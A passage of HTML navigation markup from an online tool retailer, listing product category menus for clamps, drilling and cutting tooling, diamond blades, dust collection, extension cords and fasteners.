                    <ul class="navPage-childList" id="navPages-3971">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/angle-clamps/"
                               aria-label="Angle Clamps"
                            >
                                Angle Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/spring-clamps/"
                               aria-label="Spring Clamps"
                            >
                                Spring Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/auto-adjust-toggle-clamps/"
                               aria-label="Auto-Adjust Toggle Clamps"
                            >
                                Auto-Adjust Toggle Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/c-clamps/"
                               aria-label="C-Clamps"
                            >
                                C-Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/classix/"
                               aria-label="ClassiX"
                            >
                                ClassiX
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/double-force-all-steel-clamps/"
                               aria-label="Double Force All Steel Clamps"
                            >
                                Double Force All Steel Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/grip-pliers/"
                               aria-label="Grip Pliers"
                            >
                                Grip Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/high-performance-clamps/"
                               aria-label="High Performance Clamps"
                            >
                                High Performance Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/j-series-clamps/"
                               aria-label="J Series Clamps"
                            >
                                J Series Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/machine-table-clamps/"
                               aria-label="Machine Table Clamps"
                            >
                                Machine Table Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/shop-floor-clamps/"
                               aria-label="Shop Floor Clamps"
                            >
                                Shop Floor Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/vises/"
                               aria-label="Vises"
                            >
                                Vises
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-metalworking/welding-table-clamps/"
                               aria-label="Welding Table Clamps"
                            >
                                Welding Table Clamps
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/clamps/clamps-for-woodworking/"
                       aria-label="Clamps for Woodworking"
                    >
                    Clamps for Woodworking <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3776"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3776">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/angle-and-miter-clamps/"
                               aria-label="Angle and Miter Clamps"
                            >
                                Angle and Miter Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/c-clamps/"
                               aria-label="C-Clamps"
                            >
                                C-Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/edge-clamps/"
                               aria-label="Edge Clamps"
                            >
                                Edge Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/guide-rail-clamps/"
                               aria-label="Guide Rail Clamps"
                            >
                                Guide Rail Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/lever-clamps/"
                               aria-label="Lever Clamps"
                            >
                                Lever Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/malleable-cast-bar-clamps/"
                               aria-label="Malleable Cast Bar Clamps"
                            >
                                Malleable Cast Bar Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/one-hand-light-duty-clutch/"
                               aria-label="One Hand, Light Duty &amp; Clutch"
                            >
                                One Hand, Light Duty &amp; Clutch
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/other-clamps/"
                               aria-label="Other Clamps"
                            >
                                Other Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/parallel-and-case-clamps/"
                               aria-label="Parallel and Case Clamps"
                            >
                                Parallel and Case Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/parallel-clamp-accessories/"
                               aria-label="Parallel Clamp Accessories"
                            >
                                Parallel Clamp Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/pipe-clamps/"
                               aria-label="Pipe Clamps"
                            >
                                Pipe Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/special-flooring-products/"
                               aria-label="Special Flooring Products"
                            >
                                Special Flooring Products
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/spring-clamps/"
                               aria-label="Spring Clamps"
                            >
                                Spring Clamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/clamps/clamps-for-woodworking/strap-clamps/"
                               aria-label="Strap Clamps"
                            >
                                Strap Clamps
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/cutting-and-drilling/"
   data-collapsible="navPages-3751"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/f/apidkkfrf__58537_product.original.jpg" alt="Cutting and Drilling" class="ImageMenu">
    Cutting and Drilling 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3751" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/cutting-and-drilling/"
               aria-label="All Cutting and Drilling"
            >
                All Cutting and Drilling
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/annular-cutters/"
                       aria-label="Annular Cutters"
                    >
                        Annular Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/auger-bits/"
                       aria-label="Auger Bits"
                    >
                        Auger Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/band-saw-blades/"
                       aria-label="Band Saw Blades"
                    >
                        Band Saw Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/bit-sets/"
                       aria-label="Bit Sets"
                    >
                        Bit Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/carbide-burrs/"
                       aria-label="Carbide Burrs"
                    >
                        Carbide Burrs
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/chucks-and-adaptors/"
                       aria-label="Chucks and Adaptors"
                    >
                        Chucks and Adaptors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/circular-saw-blades-for-metal/"
                       aria-label="Circular Saw Blades (For Metal)"
                    >
                        Circular Saw Blades (For Metal)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/circular-saw-blades-for-wood/"
                       aria-label="Circular Saw Blades (For Wood)"
                    >
                        Circular Saw Blades (For Wood)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/core-bits/"
                       aria-label="Core Bits"
                    >
                        Core Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/counter-sink-bits/"
                       aria-label="Counter-Sink Bits"
                    >
                        Counter-Sink Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/dies/"
                       aria-label="Dies"
                    >
                        Dies
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/drill-bits/"
                       aria-label="Drill Bits"
                    >
                        Drill Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/extractors/"
                       aria-label="Extractors"
                    >
                        Extractors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/forstner-bits/"
                       aria-label="Forstner Bits"
                    >
                        Forstner Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/glass-and-tile-bits/"
                       aria-label="Glass and Tile Bits"
                    >
                        Glass and Tile Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hack-saw-blades/"
                       aria-label="Hack Saw Blades"
                    >
                        Hack Saw Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hex-shank-bits-for-demolition-hammers/"
                       aria-label="Hex Shank Bits for Demolition Hammers"
                    >
                        Hex Shank Bits for Demolition Hammers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hole-saws-bimetal/"
                       aria-label="Hole Saws (BiMetal)"
                    >
                        Hole Saws (BiMetal)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hole-saws-carbide/"
                       aria-label="Hole Saws (Carbide)"
                    >
                        Hole Saws (Carbide)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hole-saws-diamond/"
                       aria-label="Hole Saws (Diamond)"
                    >
                        Hole Saws (Diamond)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/jig-saw-blades/"
                       aria-label="Jig Saw Blades"
                    >
                        Jig Saw Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/oscillating-tool-accessories/"
                       aria-label="Oscillating Tool Accessories"
                    >
                        Oscillating Tool Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/planer-knives/"
                       aria-label="Planer Knives"
                    >
                        Planer Knives
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/plug-cutters/"
                       aria-label="Plug Cutters"
                    >
                        Plug Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/portaband-blades/"
                       aria-label="Portaband Blades"
                    >
                        Portaband Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/rebar-cutters/"
                       aria-label="Rebar Cutters"
                    >
                        Rebar Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/reciprocating-saw-blades/"
                       aria-label="Reciprocating saw blades"
                    >
                        Reciprocating saw blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/screwdriver-and-impact-bits/"
                       aria-label="Screwdriver and Impact Bits"
                    >
                        Screwdriver and Impact Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/scroll-saw-blades/"
                       aria-label="Scroll Saw Blades"
                    >
                        Scroll Saw Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/selfeed-bits/"
                       aria-label="Selfeed Bits"
                    >
                        Selfeed Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/sds-max-bits/"
                       aria-label="SDS Max Bits"
                    >
                        SDS Max Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/sds-plus-bits/"
                       aria-label="SDS Plus Bits"
                    >
                        SDS Plus Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/shear-blades-punches-and-dies/"
                       aria-label="Shear Blades, Punches and Dies"
                    >
                        Shear Blades, Punches and Dies
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/spade-bits/"
                       aria-label="Spade Bits"
                    >
                        Spade Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/surform-tool-replacement-blades/"
                       aria-label="Surform Tool Replacement Blades"
                    >
                        Surform Tool Replacement Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/step-bits/"
                       aria-label="Step Bits"
                    >
                        Step Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/tap-and-die-sets/"
                       aria-label="Tap and Die Sets"
                    >
                        Tap and Die Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/taps/"
                       aria-label="Taps"
                    >
                        Taps
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/diamond-tools/"
   data-collapsible="navPages-3742"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/b/apipvvkvi__52671_product.original.jpg" alt="Diamond Tools" class="ImageMenu">
    Diamond Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3742" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/diamond-tools/"
               aria-label="All Diamond Tools"
            >
                All Diamond Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/adaptors/"
                       aria-label="Adaptors"
                    >
                        Adaptors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/asphalt-blades-for-large-diameter-saws/"
                       aria-label="Asphalt Blades for Large Diameter Saws"
                    >
                        Asphalt Blades for Large Diameter Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/blades-for-brick-and-masonry-saws/"
                       aria-label="Blades for Brick and Masonry Saws"
                    >
                        Blades for Brick and Masonry Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/blades-for-glass-cutting/"
                       aria-label="Blades for Glass Cutting"
                    >
                        Blades for Glass Cutting
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/crack-chaser-blades/"
                       aria-label="Crack Chaser Blades"
                    >
                        Crack Chaser Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/cured-concrete-clades-for-large-diameter-saws/"
                       aria-label="Cured concrete clades for large diameter saws"
                    >
                        Cured concrete clades for large diameter saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/diamond-blades/"
                       aria-label="Diamond Blades"
                    >
                        Diamond Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/diamond-blades-for-demolition/"
                       aria-label="Diamond Blades for Demolition"
                    >
                        Diamond Blades for Demolition
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/diamond-cup-wheels/"
                       aria-label="Diamond Cup Wheels"
                    >
                        Diamond Cup Wheels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/diamond-polishing-pads/"
                       aria-label="Diamond Polishing Pads"
                    >
                        Diamond Polishing Pads
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/lw-series-blades-for-green-concrete/"
                       aria-label="LW Series Blades for Green Concrete"
                    >
                        LW Series Blades for Green Concrete
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/pro-v-series-blades-for-tile/"
                       aria-label="Pro-V Series Blades for Tile"
                    >
                        Pro-V Series Blades for Tile
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/pro-v-series-continuous-rim-blades/"
                       aria-label="Pro-V Series Continuous Rim Blades"
                    >
                        Pro-V Series Continuous Rim Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/pro-v-series-segmented-blades/"
                       aria-label="Pro-V Series Segmented Blades"
                    >
                        Pro-V Series Segmented Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/pro-v-series-turbo-rim-blades/"
                       aria-label="Pro-V Series Turbo Rim Blades"
                    >
                        Pro-V Series Turbo Rim Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/professional-blades-for-granite/"
                       aria-label="Professional Blades for Granite"
                    >
                        Professional Blades for Granite
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/professional-blades-for-marble/"
                       aria-label="Professional Blades for Marble"
                    >
                        Professional Blades for Marble
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/tuckpointing-blades/"
                       aria-label="Tuckpointing Blades"
                    >
                        Tuckpointing Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/turbo-mesh-blades/"
                       aria-label="Turbo mesh blades"
                    >
                        Turbo mesh blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/water-core-bits-for-concrete/"
                       aria-label="Water Core Bits for Concrete"
                    >
                        Water Core Bits for Concrete
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/wet-and-dry-core-bits-for-stone-and-tile/"
                       aria-label="Wet and Dry Core Bits for Stone and Tile"
                    >
                        Wet and Dry Core Bits for Stone and Tile
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/dust-collection-vacuums/"
   data-collapsible="navPages-3745"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/w/dust%20collection%20and%20vacuums%20thumbnail__54961.original.jpg" alt="Dust Collection &amp; Vacuums" class="ImageMenu">
    Dust Collection &amp; Vacuums 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3745" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/dust-collection-vacuums/"
               aria-label="All Dust Collection &amp; Vacuums"
            >
                All Dust Collection &amp; Vacuums
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection/air-cleaners/"
                       aria-label="Air Cleaners"
                    >
                        Air Cleaners
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection-vacuums/shrouds/"
                       aria-label="Shrouds"
                    >
                        Shrouds
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection/dust-collection-accessories/"
                       aria-label="Dust Collection Accessories"
                    >
                        Dust Collection Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection/dust-collectors/"
                       aria-label="Dust Collectors"
                    >
                        Dust Collectors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection/vacuums/"
                       aria-label="Vacuums"
                    >
                        Vacuums
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/dust-collection/vacuum-accessories/"
                       aria-label="Vacuum Accessories"
                    >
                    Vacuum Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3795"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3795">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/adapters/"
                               aria-label="Adapters"
                            >
                                Adapters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/bags/"
                               aria-label="Bags"
                            >
                                Bags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/blast-gate/"
                               aria-label="Blast Gate"
                            >
                                Blast Gate
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/connector/"
                               aria-label="Connector"
                            >
                                Connector
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/filters/"
                               aria-label="Filters"
                            >
                                Filters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/hoses/"
                               aria-label="Hoses"
                            >
                                Hoses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/miscellaneous/"
                               aria-label="Miscellaneous"
                            >
                                Miscellaneous
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/nozzles/"
                               aria-label="Nozzles"
                            >
                                Nozzles
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/extension-cords/"
   aria-label="Extension Cords"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/j/apitbnnv7__04595.original.jpg" alt="Extension Cords" class="ImageMenu">
    Extension Cords
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/fasteners/"
   data-collapsible="navPages-4844"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/b/apigxybec__64062.original.jpg" alt="Fasteners" class="ImageMenu">
    Fasteners 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-4844" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/fasteners/"
               aria-label="All Fasteners"
            >
                All Fasteners
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/fasteners/tape/"
                       aria-label="Tape"
                    >
                        Tape
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/fasteners/nails/"
                       aria-label="Nails"
                    >
                    Nails <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4901"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4901">
                        <li class="navPage-childList-item">
